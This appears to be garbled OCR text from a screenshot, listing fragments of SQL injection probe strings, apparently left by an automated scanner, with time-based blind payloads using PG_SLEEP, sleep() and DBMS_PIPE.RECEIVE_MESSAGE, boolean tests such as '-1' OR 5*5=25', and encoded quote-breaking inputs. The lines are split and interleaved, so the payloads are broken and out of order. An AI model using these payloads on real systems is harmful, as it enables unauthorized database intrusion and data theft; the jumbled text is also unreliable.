
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="